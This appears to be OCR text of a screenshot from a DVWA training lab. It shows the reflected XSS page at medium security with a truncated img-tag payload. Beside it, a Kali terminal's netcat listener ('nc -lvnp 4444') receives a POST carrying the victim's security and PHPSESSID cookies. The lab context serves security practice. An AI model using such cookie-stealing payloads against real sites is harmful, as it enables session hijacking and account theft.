 DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
PHPIDS: disabled
What's your name?
<img src="nonexistent.jpg" one
Submit
Hello
kali@kali: ~
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
security=low; PHPSESSID=f0ef576fbf4344acc21285cda6676c1e^?^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.50.165] from (UNKNOWN) [192.168.50.165] 56302
POST / HTTP/1.1
Host: 192.168.50.165:4444
Connection: keep-alive
Content-Length: 59
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/131.0.0.0 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://192.168.50.3
Referer: http://192.168.50.3/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
security=medium; PHPSESSID=f0ef576fbf4344acc21285cda6676c1e
View Source
View Help